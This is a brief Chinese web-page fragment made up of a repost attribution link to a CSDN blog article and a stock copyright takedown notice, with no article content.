转载地址:https://blog.csdn.net/zy15667076526/article/details/112425514 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

关于作者